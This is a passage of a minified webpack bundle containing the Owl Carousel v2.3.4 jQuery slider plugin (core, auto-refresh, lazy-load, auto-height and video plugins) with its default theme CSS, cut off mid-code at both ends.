function(t,n){return e[t]=n,e.filter(Boolean).join("\n")}}()},function(e,t){e.exports=function(e,t){for(var n=[],r={},i=0;i<t.length;i++){var o=t[i],s=o[0],a={id:e+":"+i,css:o[1],media:o[2],sourceMap:o[3]};r[s]?r[s].parts.push(a):n.push(r[s]={id:s,parts:[a]})}return n}},function(e,t,n){var r=n(12);"string"==typeof r&&(r=[[e.id,r,""]]),r.locals&&(e.exports=r.locals),n(9)("25bb882e",r,!0)},function(e,t,n){(e.exports=n(7)(!1)).push([e.id,"/**\n * Owl Carousel v2.3.4\n * Copyright 2013-2018 David Deutsch\n * Licensed under: SEE LICENSE IN https://github.com/OwlCarousel2/OwlCarousel2/blob/master/LICENSE\n */\n/*\n * \tDefault theme - Owl Carousel CSS File\n */\n.owl-theme .owl-nav {\n  margin-top: 10px;\n  text-align: center;\n  -webkit-tap-highlight-color: transparent; }\n  .owl-theme .owl-nav [class*='owl-'] {\n    color: #FFF;\n    font-size: 14px;\n    margin: 5px;\n    padding: 4px 7px;\n    background: #D6D6D6;\n    display: inline-block;\n    cursor: pointer;\n    border-radius: 3px; }\n    .owl-theme .owl-nav [class*='owl-']:hover {\n      background: #869791;\n      color: #FFF;\n      text-decoration: none; }\n  .owl-theme .owl-nav .disabled {\n    opacity: 0.5;\n    cursor: default; }\n\n.owl-theme .owl-nav.disabled + .owl-dots {\n  margin-top: 10px; }\n\n.owl-theme .owl-dots {\n  text-align: center;\n  -webkit-tap-highlight-color: transparent; }\n  .owl-theme .owl-dots .owl-dot {\n    display: inline-block;\n    zoom: 1;\n    *display: inline; }\n    .owl-theme .owl-dots .owl-dot span {\n      width: 10px;\n      height: 10px;\n      margin: 5px 7px;\n      background: #D6D6D6;\n      display: block;\n      -webkit-backface-visibility: visible;\n      transition: opacity 200ms ease;\n      border-radius: 30px; }\n    .owl-theme .owl-dots .owl-dot.active span, .owl-theme .owl-dots .owl-dot:hover span {\n      background: #869791; }\n",""])},function(e,t,n){(function(e,t){!function(e,n,r,i){function o(t,n){this.settings=null,this.options=e.extend({},o.Defaults,n),this.$element=e(t),this._handlers={},this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._widths=[],this._invalidated={},this._pipe=[],this._drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null},this._states={current:{},tags:{initializing:["busy"],animating:["busy"],dragging:["interacting"]}},e.each(["onResize","onThrottledResize"],e.proxy(function(t,n){this._handlers[n]=e.proxy(this[n],this)},this)),e.each(o.Plugins,e.proxy(function(e,t){this._plugins[e.charAt(0).toLowerCase()+e.slice(1)]=new t(this)},this)),e.each(o.Workers,e.proxy(function(t,n){this._pipe.push({filter:n.filter,run:e.proxy(n.run,this)})},this)),this.setup(),this.initialize()}o.Defaults={items:3,loop:!1,center:!1,rewind:!1,checkVisibility:!0,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:n,fallbackEasing:"swing",slideTransition:"",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",refreshClass:"owl-refresh",loadedClass:"owl-loaded",loadingClass:"owl-loading",rtlClass:"owl-rtl",responsiveClass:"owl-responsive",dragClass:"owl-drag",itemClass:"owl-item",stageClass:"owl-stage",stageOuterClass:"owl-stage-outer",grabClass:"owl-grab"},o.Width={Default:"default",Inner:"inner",Outer:"outer"},o.Type={Event:"event",State:"state"},o.Plugins={},o.Workers=[{filter:["width","settings"],run:function(){this._width=this.$element.width()}},{filter:["width","items","settings"],run:function(e){e.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){this.$stage.children(".cloned").remove()}},{filter:["width","items","settings"],run:function(e){var t=this.settings.margin||"",n=!this.settings.autoWidth,r=this.settings.rtl,i={width:"auto","margin-left":r?t:"","margin-right":r?"":t};!n&&this.$stage.children().css(i),e.css=i}},{filter:["width","items","settings"],run:function(e){var t=(this.width()/this.settings.items).toFixed(3)-this.settings.margin,n=null,r=this._items.length,i=!this.settings.autoWidth,o=[];for(e.items={merge:!1,width:t};r--;)n=this._mergers[r],n=this.settings.mergeFit&&Math.min(n,this.settings.items)||n,e.items.merge=n>1||e.items.merge,o[r]=i?t*n:this._items[r].width();this._widths=o}},{filter:["items","settings"],run:function(){var t=[],n=this._items,r=this.settings,i=Math.max(2*r.items,4),o=2*Math.ceil(n.length/2),s=r.loop&&n.length?r.rewind?i:Math.max(i,o):0,a="",l="";for(s/=2;s>0;)t.push(this.normalize(t.length/2,!0)),a+=n[t[t.length-1]][0].outerHTML,t.push(this.normalize(n.length-1-(t.length-1)/2,!0)),l=n[t[t.length-1]][0].outerHTML+l,s-=1;this._clones=t,e(a).addClass("cloned").appendTo(this.$stage),e(l).addClass("cloned").prependTo(this.$stage)}},{filter:["width","items","settings"],run:function(){for(var e=this.settings.rtl?1:-1,t=this._clones.length+this._items.length,n=-1,r=0,i=0,o=[];++n<t;)r=o[n-1]||0,i=this._widths[this.relative(n)]+this.settings.margin,o.push(r+i*e);this._coordinates=o}},{filter:["width","items","settings"],run:function(){var e=this.settings.stagePadding,t=this._coordinates,n={width:Math.ceil(Math.abs(t[t.length-1]))+2*e,"padding-left":e||"","padding-right":e||""};this.$stage.css(n)}},{filter:["width","items","settings"],run:function(e){var t=this._coordinates.length,n=!this.settings.autoWidth,r=this.$stage.children();if(n&&e.items.merge)for(;t--;)e.css.width=this._widths[this.relative(t)],r.eq(t).css(e.css);else n&&(e.css.width=e.items.width,r.css(e.css))}},{filter:["items"],run:function(){this._coordinates.length<1&&this.$stage.removeAttr("style")}},{filter:["width","items","settings"],run:function(e){e.current=e.current?this.$stage.children().index(e.current):0,e.current=Math.max(this.minimum(),Math.min(this.maximum(),e.current)),this.reset(e.current)}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var e,t,n,r,i=this.settings.rtl?1:-1,o=2*this.settings.stagePadding,s=this.coordinates(this.current())+o,a=s+this.width()*i,l=[];for(n=0,r=this._coordinates.length;n<r;n++)e=this._coordinates[n-1]||0,t=Math.abs(this._coordinates[n])+o*i,(this.op(e,"<=",s)&&this.op(e,">",a)||this.op(t,"<",s)&&this.op(t,">",a))&&l.push(n);this.$stage.children(".active").removeClass("active"),this.$stage.children(":eq("+l.join("), :eq(")+")").addClass("active"),this.$stage.children(".center").removeClass("center"),this.settings.center&&this.$stage.children().eq(this.current()).addClass("center")}}],o.prototype.initializeStage=function(){this.$stage=this.$element.find("."+this.settings.stageClass),this.$stage.length||(this.$element.addClass(this.options.loadingClass),this.$stage=e("<"+this.settings.stageElement+">",{class:this.settings.stageClass}).wrap(e("<div/>",{class:this.settings.stageOuterClass})),this.$element.append(this.$stage.parent()))},o.prototype.initializeItems=function(){var t=this.$element.find(".owl-item");return t.length?(this._items=t.get().map(function(t){return e(t)}),this._mergers=this._items.map(function(){return 1}),void this.refresh()):(this.replace(this.$element.children().not(this.$stage.parent())),this.isVisible()?this.refresh():this.invalidate("width"),void this.$element.removeClass(this.options.loadingClass).addClass(this.options.loadedClass))},o.prototype.initialize=function(){var e,t,n;this.enter("initializing"),this.trigger("initialize"),this.$element.toggleClass(this.settings.rtlClass,this.settings.rtl),this.settings.autoWidth&&!this.is("pre-loading")&&(e=this.$element.find("img"),t=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:i,n=this.$element.children(t).width(),e.length&&n<=0&&this.preloadAutoWidthImages(e)),this.initializeStage(),this.initializeItems(),this.registerEventHandlers(),this.leave("initializing"),this.trigger("initialized")},o.prototype.isVisible=function(){return!this.settings.checkVisibility||this.$element.is(":visible")},o.prototype.setup=function(){var t=this.viewport(),n=this.options.responsive,r=-1,i=null;n?(e.each(n,function(e){e<=t&&e>r&&(r=Number(e))}),"function"==typeof(i=e.extend({},this.options,n[r])).stagePadding&&(i.stagePadding=i.stagePadding()),delete i.responsive,i.responsiveClass&&this.$element.attr("class",this.$element.attr("class").replace(new RegExp("("+this.options.responsiveClass+"-)\\S+\\s","g"),"$1"+r))):i=e.extend({},this.options),this.trigger("change",{property:{name:"settings",value:i}}),this._breakpoint=r,this.settings=i,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}})},o.prototype.optionsLogic=function(){this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},o.prototype.prepare=function(t){var n=this.trigger("prepare",{content:t});return n.data||(n.data=e("<"+this.settings.itemElement+"/>").addClass(this.options.itemClass).append(t)),this.trigger("prepared",{content:n.data}),n.data},o.prototype.update=function(){for(var t=0,n=this._pipe.length,r=e.proxy(function(e){return this[e]},this._invalidated),i={};t<n;)(this._invalidated.all||e.grep(this._pipe[t].filter,r).length>0)&&this._pipe[t].run(i),t++;this._invalidated={},!this.is("valid")&&this.enter("valid")},o.prototype.width=function(e){switch(e=e||o.Width.Default){case o.Width.Inner:case o.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},o.prototype.refresh=function(){this.enter("refreshing"),this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$element.addClass(this.options.refreshClass),this.update(),this.$element.removeClass(this.options.refreshClass),this.leave("refreshing"),this.trigger("refreshed")},o.prototype.onThrottledResize=function(){n.clearTimeout(this.resizeTimer),this.resizeTimer=n.setTimeout(this._handlers.onResize,this.settings.responsiveRefreshRate)},o.prototype.onResize=function(){return!!this._items.length&&this._width!==this.$element.width()&&!!this.isVisible()&&(this.enter("resizing"),this.trigger("resize").isDefaultPrevented()?(this.leave("resizing"),!1):(this.invalidate("width"),this.refresh(),this.leave("resizing"),void this.trigger("resized")))},o.prototype.registerEventHandlers=function(){e.support.transition&&this.$stage.on(e.support.transition.end+".owl.core",e.proxy(this.onTransitionEnd,this)),!1!==this.settings.responsive&&this.on(n,"resize",this._handlers.onThrottledResize),this.settings.mouseDrag&&(this.$element.addClass(this.options.dragClass),this.$stage.on("mousedown.owl.core",e.proxy(this.onDragStart,this)),this.$stage.on("dragstart.owl.core selectstart.owl.core",function(){return!1})),this.settings.touchDrag&&(this.$stage.on("touchstart.owl.core",e.proxy(this.onDragStart,this)),this.$stage.on("touchcancel.owl.core",e.proxy(this.onDragEnd,this)))},o.prototype.onDragStart=function(t){var n=null;3!==t.which&&(e.support.transform?n={x:(n=this.$stage.css("transform").replace(/.*\(|\)| /g,"").split(","))[16===n.length?12:4],y:n[16===n.length?13:5]}:(n=this.$stage.position(),n={x:this.settings.rtl?n.left+this.$stage.width()-this.width()+this.settings.margin:n.left,y:n.top}),this.is("animating")&&(e.support.transform?this.animate(n.x):this.$stage.stop(),this.invalidate("position")),this.$element.toggleClass(this.options.grabClass,"mousedown"===t.type),this.speed(0),this._drag.time=(new Date).getTime(),this._drag.target=e(t.target),this._drag.stage.start=n,this._drag.stage.current=n,this._drag.pointer=this.pointer(t),e(r).on("mouseup.owl.core touchend.owl.core",e.proxy(this.onDragEnd,this)),e(r).one("mousemove.owl.core touchmove.owl.core",e.proxy(function(t){var n=this.difference(this._drag.pointer,this.pointer(t));e(r).on("mousemove.owl.core touchmove.owl.core",e.proxy(this.onDragMove,this)),Math.abs(n.x)<Math.abs(n.y)&&this.is("valid")||(t.preventDefault(),this.enter("dragging"),this.trigger("drag"))},this)))},o.prototype.onDragMove=function(e){var t=null,n=null,r=null,i=this.difference(this._drag.pointer,this.pointer(e)),o=this.difference(this._drag.stage.start,i);this.is("dragging")&&(e.preventDefault(),this.settings.loop?(t=this.coordinates(this.minimum()),n=this.coordinates(this.maximum()+1)-t,o.x=((o.x-t)%n+n)%n+t):(t=this.settings.rtl?this.coordinates(this.maximum()):this.coordinates(this.minimum()),n=this.settings.rtl?this.coordinates(this.minimum()):this.coordinates(this.maximum()),r=this.settings.pullDrag?-1*i.x/5:0,o.x=Math.max(Math.min(o.x,t+r),n+r)),this._drag.stage.current=o,this.animate(o.x))},o.prototype.onDragEnd=function(t){var n=this.difference(this._drag.pointer,this.pointer(t)),i=this._drag.stage.current,o=n.x>0^this.settings.rtl?"left":"right";e(r).off(".owl.core"),this.$element.removeClass(this.options.grabClass),(0!==n.x&&this.is("dragging")||!this.is("valid"))&&(this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(this.closest(i.x,0!==n.x?o:this._drag.direction)),this.invalidate("position"),this.update(),this._drag.direction=o,(Math.abs(n.x)>3||(new Date).getTime()-this._drag.time>300)&&this._drag.target.one("click.owl.core",function(){return!1})),this.is("dragging")&&(this.leave("dragging"),this.trigger("dragged"))},o.prototype.closest=function(t,n){var r=-1,o=this.width(),s=this.coordinates();return this.settings.freeDrag||e.each(s,e.proxy(function(e,a){return"left"===n&&t>a-30&&t<a+30?r=e:"right"===n&&t>a-o-30&&t<a-o+30?r=e+1:this.op(t,"<",a)&&this.op(t,">",s[e+1]!==i?s[e+1]:a-o)&&(r="left"===n?e+1:e),-1===r},this)),this.settings.loop||(this.op(t,">",s[this.minimum()])?r=t=this.minimum():this.op(t,"<",s[this.maximum()])&&(r=t=this.maximum())),r},o.prototype.animate=function(t){var n=this.speed()>0;this.is("animating")&&this.onTransitionEnd(),n&&(this.enter("animating"),this.trigger("translate")),e.support.transform3d&&e.support.transition?this.$stage.css({transform:"translate3d("+t+"px,0px,0px)",transition:this.speed()/1e3+"s"+(this.settings.slideTransition?" "+this.settings.slideTransition:"")}):n?this.$stage.animate({left:t+"px"},this.speed(),this.settings.fallbackEasing,e.proxy(this.onTransitionEnd,this)):this.$stage.css({left:t+"px"})},o.prototype.is=function(e){return this._states.current[e]&&this._states.current[e]>0},o.prototype.current=function(e){if(e===i)return this._current;if(0===this._items.length)return i;if(e=this.normalize(e),this._current!==e){var t=this.trigger("change",{property:{name:"position",value:e}});t.data!==i&&(e=this.normalize(t.data)),this._current=e,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},o.prototype.invalidate=function(t){return"string"===e.type(t)&&(this._invalidated[t]=!0,this.is("valid")&&this.leave("valid")),e.map(this._invalidated,function(e,t){return t})},o.prototype.reset=function(e){(e=this.normalize(e))!==i&&(this._speed=0,this._current=e,this.suppress(["translate","translated"]),this.animate(this.coordinates(e)),this.release(["translate","translated"]))},o.prototype.normalize=function(e,t){var n=this._items.length,r=t?0:this._clones.length;return!this.isNumeric(e)||n<1?e=i:(e<0||e>=n+r)&&(e=((e-r/2)%n+n)%n+r/2),e},o.prototype.relative=function(e){return e-=this._clones.length/2,this.normalize(e,!0)},o.prototype.maximum=function(e){var t,n,r,i=this.settings,o=this._coordinates.length;if(i.loop)o=this._clones.length/2+this._items.length-1;else if(i.autoWidth||i.merge){if(t=this._items.length)for(n=this._items[--t].width(),r=this.$element.width();t--&&!((n+=this._items[t].width()+this.settings.margin)>r););o=t+1}else o=i.center?this._items.length-1:this._items.length-i.items;return e&&(o-=this._clones.length/2),Math.max(o,0)},o.prototype.minimum=function(e){return e?0:this._clones.length/2},o.prototype.items=function(e){return e===i?this._items.slice():(e=this.normalize(e,!0),this._items[e])},o.prototype.mergers=function(e){return e===i?this._mergers.slice():(e=this.normalize(e,!0),this._mergers[e])},o.prototype.clones=function(t){var n=this._clones.length/2,r=n+this._items.length,o=function(e){return e%2==0?r+e/2:n-(e+1)/2};return t===i?e.map(this._clones,function(e,t){return o(t)}):e.map(this._clones,function(e,n){return e===t?o(n):null})},o.prototype.speed=function(e){return e!==i&&(this._speed=e),this._speed},o.prototype.coordinates=function(t){var n,r=1,o=t-1;return t===i?e.map(this._coordinates,e.proxy(function(e,t){return this.coordinates(t)},this)):(this.settings.center?(this.settings.rtl&&(r=-1,o=t+1),n=this._coordinates[t],n+=(this.width()-n+(this._coordinates[o]||0))/2*r):n=this._coordinates[o]||0,n=Math.ceil(n))},o.prototype.duration=function(e,t,n){return 0===n?0:Math.min(Math.max(Math.abs(t-e),1),6)*Math.abs(n||this.settings.smartSpeed)},o.prototype.to=function(e,t){var n=this.current(),r=null,i=e-this.relative(n),o=(i>0)-(i<0),s=this._items.length,a=this.minimum(),l=this.maximum();this.settings.loop?(!this.settings.rewind&&Math.abs(i)>s/2&&(i+=-1*o*s),(r=(((e=n+i)-a)%s+s)%s+a)!==e&&r-i<=l&&r-i>0&&(n=r-i,e=r,this.reset(n))):e=this.settings.rewind?(e%(l+=1)+l)%l:Math.max(a,Math.min(l,e)),this.speed(this.duration(n,e,t)),this.current(e),this.isVisible()&&this.update()},o.prototype.next=function(e){e=e||!1,this.to(this.relative(this.current())+1,e)},o.prototype.prev=function(e){e=e||!1,this.to(this.relative(this.current())-1,e)},o.prototype.onTransitionEnd=function(e){return(e===i||(e.stopPropagation(),(e.target||e.srcElement||e.originalTarget)===this.$stage.get(0)))&&(this.leave("animating"),void this.trigger("translated"))},o.prototype.viewport=function(){var t;return this.options.responsiveBaseElement!==n?t=e(this.options.responsiveBaseElement).width():n.innerWidth?t=n.innerWidth:r.documentElement&&r.documentElement.clientWidth?t=r.documentElement.clientWidth:console.warn("Can not detect viewport width."),t},o.prototype.replace=function(n){this.$stage.empty(),this._items=[],n&&(n=n instanceof t?n:e(n)),this.settings.nestedItemSelector&&(n=n.find("."+this.settings.nestedItemSelector)),n.filter(function(){return 1===this.nodeType}).each(e.proxy(function(e,t){t=this.prepare(t),this.$stage.append(t),this._items.push(t),this._mergers.push(1*t.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)},this)),this.reset(this.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},o.prototype.add=function(n,r){var o=this.relative(this._current);r=r===i?this._items.length:this.normalize(r,!0),n=n instanceof t?n:e(n),this.trigger("add",{content:n,position:r}),n=this.prepare(n),0===this._items.length||r===this._items.length?(0===this._items.length&&this.$stage.append(n),0!==this._items.length&&this._items[r-1].after(n),this._items.push(n),this._mergers.push(1*n.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)):(this._items[r].before(n),this._items.splice(r,0,n),this._mergers.splice(r,0,1*n.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)),this._items[o]&&this.reset(this._items[o].index()),this.invalidate("items"),this.trigger("added",{content:n,position:r})},o.prototype.remove=function(e){(e=this.normalize(e,!0))!==i&&(this.trigger("remove",{content:this._items[e],position:e}),this._items[e].remove(),this._items.splice(e,1),this._mergers.splice(e,1),this.invalidate("items"),this.trigger("removed",{content:null,position:e}))},o.prototype.preloadAutoWidthImages=function(t){t.each(e.proxy(function(t,n){this.enter("pre-loading"),n=e(n),e(new Image).one("load",e.proxy(function(e){n.attr("src",e.target.src),n.css("opacity",1),this.leave("pre-loading"),!this.is("pre-loading")&&!this.is("initializing")&&this.refresh()},this)).attr("src",n.attr("src")||n.attr("data-src")||n.attr("data-src-retina"))},this))},o.prototype.destroy=function(){for(var t in this.$element.off(".owl.core"),this.$stage.off(".owl.core"),e(r).off(".owl.core"),!1!==this.settings.responsive&&(n.clearTimeout(this.resizeTimer),this.off(n,"resize",this._handlers.onThrottledResize)),this._plugins)this._plugins[t].destroy();this.$stage.children(".cloned").remove(),this.$stage.unwrap(),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.remove(),this.$element.removeClass(this.options.refreshClass).removeClass(this.options.loadingClass).removeClass(this.options.loadedClass).removeClass(this.options.rtlClass).removeClass(this.options.dragClass).removeClass(this.options.grabClass).attr("class",this.$element.attr("class").replace(new RegExp(this.options.responsiveClass+"-\\S+\\s","g"),"")).removeData("owl.carousel")},o.prototype.op=function(e,t,n){var r=this.settings.rtl;switch(t){case"<":return r?e>n:e<n;case">":return r?e<n:e>n;case">=":return r?e<=n:e>=n;case"<=":return r?e>=n:e<=n}},o.prototype.on=function(e,t,n,r){e.addEventListener?e.addEventListener(t,n,r):e.attachEvent&&e.attachEvent("on"+t,n)},o.prototype.off=function(e,t,n,r){e.removeEventListener?e.removeEventListener(t,n,r):e.detachEvent&&e.detachEvent("on"+t,n)},o.prototype.trigger=function(t,n,r,i,s){var a={item:{count:this._items.length,index:this.current()}},l=e.camelCase(e.grep(["on",t,r],function(e){return e}).join("-").toLowerCase()),c=e.Event([t,"owl",r||"carousel"].join(".").toLowerCase(),e.extend({relatedTarget:this},a,n));return this._supress[t]||(e.each(this._plugins,function(e,t){t.onTrigger&&t.onTrigger(c)}),this.register({type:o.Type.Event,name:t}),this.$element.trigger(c),this.settings&&"function"==typeof this.settings[l]&&this.settings[l].call(this,c)),c},o.prototype.enter=function(t){e.each([t].concat(this._states.tags[t]||[]),e.proxy(function(e,t){this._states.current[t]===i&&(this._states.current[t]=0),this._states.current[t]++},this))},o.prototype.leave=function(t){e.each([t].concat(this._states.tags[t]||[]),e.proxy(function(e,t){this._states.current[t]--},this))},o.prototype.register=function(t){if(t.type===o.Type.Event){if(e.event.special[t.name]||(e.event.special[t.name]={}),!e.event.special[t.name].owl){var n=e.event.special[t.name]._default;e.event.special[t.name]._default=function(e){return!n||!n.apply||e.namespace&&-1!==e.namespace.indexOf("owl")?e.namespace&&e.namespace.indexOf("owl")>-1:n.apply(this,arguments)},e.event.special[t.name].owl=!0}}else t.type===o.Type.State&&(this._states.tags[t.name]?this._states.tags[t.name]=this._states.tags[t.name].concat(t.tags):this._states.tags[t.name]=t.tags,this._states.tags[t.name]=e.grep(this._states.tags[t.name],e.proxy(function(n,r){return e.inArray(n,this._states.tags[t.name])===r},this)))},o.prototype.suppress=function(t){e.each(t,e.proxy(function(e,t){this._supress[t]=!0},this))},o.prototype.release=function(t){e.each(t,e.proxy(function(e,t){delete this._supress[t]},this))},o.prototype.pointer=function(e){var t={x:null,y:null};return(e=(e=e.originalEvent||e||n.event).touches&&e.touches.length?e.touches[0]:e.changedTouches&&e.changedTouches.length?e.changedTouches[0]:e).pageX?(t.x=e.pageX,t.y=e.pageY):(t.x=e.clientX,t.y=e.clientY),t},o.prototype.isNumeric=function(e){return!isNaN(parseFloat(e))},o.prototype.difference=function(e,t){return{x:e.x-t.x,y:e.y-t.y}},e.fn.owlCarousel=function(t){var n=Array.prototype.slice.call(arguments,1);return this.each(function(){var r=e(this),i=r.data("owl.carousel");i||(i=new o(this,"object"==_typeof(t)&&t),r.data("owl.carousel",i),e.each(["next","prev","to","destroy","refresh","replace","add","remove"],function(t,n){i.register({type:o.Type.Event,name:n}),i.$element.on(n+".owl.carousel.core",e.proxy(function(e){e.namespace&&e.relatedTarget!==this&&(this.suppress([n]),i[n].apply(this,[].slice.call(arguments,1)),this.release([n]))},i))})),"string"==typeof t&&"_"!==t.charAt(0)&&i[t].apply(i,n)})},e.fn.owlCarousel.Constructor=o}(window.Zepto||e,window,document),function(e,t,n,r){var i=function t(n){this._core=n,this._interval=null,this._visible=null,this._handlers={"initialized.owl.carousel":e.proxy(function(e){e.namespace&&this._core.settings.autoRefresh&&this.watch()},this)},this._core.options=e.extend({},t.Defaults,this._core.options),this._core.$element.on(this._handlers)};i.Defaults={autoRefresh:!0,autoRefreshInterval:500},i.prototype.watch=function(){this._interval||(this._visible=this._core.isVisible(),this._interval=t.setInterval(e.proxy(this.refresh,this),this._core.settings.autoRefreshInterval))},i.prototype.refresh=function(){this._core.isVisible()!==this._visible&&(this._visible=!this._visible,this._core.$element.toggleClass("owl-hidden",!this._visible),this._visible&&this._core.invalidate("width")&&this._core.refresh())},i.prototype.destroy=function(){var e,n;for(e in t.clearInterval(this._interval),this._handlers)this._core.$element.off(e,this._handlers[e]);for(n in Object.getOwnPropertyNames(this))"function"!=typeof this[n]&&(this[n]=null)},e.fn.owlCarousel.Constructor.Plugins.AutoRefresh=i}(window.Zepto||e,window,document),function(e,t,n,r){var i=function t(n){this._core=n,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel resized.owl.carousel":e.proxy(function(t){if(t.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(t.property&&"position"==t.property.name||"initialized"==t.type)){var n=this._core.settings,r=n.center&&Math.ceil(n.items/2)||n.items,i=n.center&&-1*r||0,o=(t.property&&void 0!==t.property.value?t.property.value:this._core.current())+i,s=this._core.clones().length,a=e.proxy(function(e,t){this.load(t)},this);for(n.lazyLoadEager>0&&(r+=n.lazyLoadEager,n.loop&&(o-=n.lazyLoadEager,r++));i++<r;)this.load(s/2+this._core.relative(o)),s&&e.each(this._core.clones(this._core.relative(o)),a),o++}},this)},this._core.options=e.extend({},t.Defaults,this._core.options),this._core.$element.on(this._handlers)};i.Defaults={lazyLoad:!1,lazyLoadEager:0},i.prototype.load=function(n){var r=this._core.$stage.children().eq(n),i=r&&r.find(".owl-lazy");!i||e.inArray(r.get(0),this._loaded)>-1||(i.each(e.proxy(function(n,r){var i,o=e(r),s=t.devicePixelRatio>1&&o.attr("data-src-retina")||o.attr("data-src")||o.attr("data-srcset");this._core.trigger("load",{element:o,url:s},"lazy"),o.is("img")?o.one("load.owl.lazy",e.proxy(function(){o.css("opacity",1),this._core.trigger("loaded",{element:o,url:s},"lazy")},this)).attr("src",s):o.is("source")?o.one("load.owl.lazy",e.proxy(function(){this._core.trigger("loaded",{element:o,url:s},"lazy")},this)).attr("srcset",s):((i=new Image).onload=e.proxy(function(){o.css({"background-image":'url("'+s+'")',opacity:"1"}),this._core.trigger("loaded",{element:o,url:s},"lazy")},this),i.src=s)},this)),this._loaded.push(r.get(0)))},i.prototype.destroy=function(){var e,t;for(e in this.handlers)this._core.$element.off(e,this.handlers[e]);for(t in Object.getOwnPropertyNames(this))"function"!=typeof this[t]&&(this[t]=null)},e.fn.owlCarousel.Constructor.Plugins.Lazy=i}(window.Zepto||e,window,document),function(e,t,n,r){var i=function n(r){this._core=r,this._previousHeight=null,this._handlers={"initialized.owl.carousel refreshed.owl.carousel":e.proxy(function(e){e.namespace&&this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":e.proxy(function(e){e.namespace&&this._core.settings.autoHeight&&"position"===e.property.name&&this.update()},this),"loaded.owl.lazy":e.proxy(function(e){e.namespace&&this._core.settings.autoHeight&&e.element.closest("."+this._core.settings.itemClass).index()===this._core.current()&&this.update()},this)},this._core.options=e.extend({},n.Defaults,this._core.options),this._core.$element.on(this._handlers),this._intervalId=null;var i=this;e(t).on("load",function(){i._core.settings.autoHeight&&i.update()}),e(t).resize(function(){i._core.settings.autoHeight&&(null!=i._intervalId&&clearTimeout(i._intervalId),i._intervalId=setTimeout(function(){i.update()},250))})};i.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},i.prototype.update=function(){var t=this._core._current,n=t+this._core.settings.items,r=this._core.settings.lazyLoad,i=this._core.$stage.children().toArray().slice(t,n),o=[],s=0;e.each(i,function(t,n){o.push(e(n).height())}),(s=Math.max.apply(null,o))<=1&&r&&this._previousHeight&&(s=this._previousHeight),this._previousHeight=s,this._core.$stage.parent().height(s).addClass(this._core.settings.autoHeightClass)},i.prototype.destroy=function(){var e,t;for(e in this._handlers)this._core.$element.off(e,this._handlers[e]);for(t in Object.getOwnPropertyNames(this))"function"!=typeof this[t]&&(this[t]=null)},e.fn.owlCarousel.Constructor.Plugins.AutoHeight=i}(window.Zepto||e,window,document),function(e,t,n,r){var i=function t(n){this._core=n,this._videos={},this._playing=null,this._handlers={"initialized.owl.carousel":e.proxy(function(e){e.namespace&&this._core.register({type:"state",name:"playing",tags:["interacting"]})},this),"resize.owl.carousel":e.proxy(function(e){e.namespace&&this._core.settings.video&&this.isInFullScreen()&&e.preventDefault()},this),"refreshed.owl.carousel":e.proxy(function(e){e.namespace&&this._core.is("resizing")&&this._core.$stage.find(".cloned .owl-video-frame").remove()},this),"changed.owl.carousel":e.proxy(function(e){e.namespace&&"position"===e.property.name&&this._playing&&this.stop()},this),"prepared.owl.carousel":e.proxy(function(t){if(t.namespace){var n=e(t.content).find(".owl-video");n.length&&(n.css("display","none"),this.fetch(n,e(t.content)))}},this)},this._core.options=e.extend({},t.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",e.proxy(function(e){this.play(e)},this))};i.Defaults={video:!1,videoHeight:!1,videoWidth:!1},i.prototype.fetch=function(e,t){var n=e.attr("data-vimeo-id")?"vimeo":e.attr("data-vzaar-id")?"vzaar":"youtube",r=e.attr("data-vimeo-id")||e.attr("data-youtube-id")||e.attr("data-vzaar-id"),i=e.attr("data-width")||this._core.settings.videoWidth,o=e.attr("data-height")||this._core.settings.videoHeight,s=e.attr("href");if(!s)throw new Error("Missing video URL.");if((r=s.match(/(http:|https:|)\/\/(player.|www.|app.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com|be\-nocookie\.com)|vzaar\.com)\/(video\/|videos\/|embed\/|channels\/.+\/|groups\/.+\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/))[3].indexOf("youtu")>-1)n="youtube";else if(r[3].indexOf("vimeo")>-1)n="vimeo";else{if(!(r[3].indexOf("vzaar")>-1))throw new Error("Video URL not supported.");n="vzaar"}r=r[6],this._videos[s]={type:n,id:r,width:i,height:o},t.attr("data-video",s),this.thumbnail(e,this._videos[s])},i.prototype.thumbnail=function(t,n){var r,i,o=n.width&&n.height?"width:"+n.width+"px;height:"+n.height+"px;":"",s=t.find("img"),a="src",l="",c=this._core.settings,u=function(n){r=c.lazyLoad?e("<div/>",{class:"owl-video-tn "+l,srcType:n}):e("<div/>",{class:"owl-video-tn",style:"opacity:1;background-image:url("+n+")"}),t.after(r),t.after('<div class="owl-video-play-icon"></div>')};return 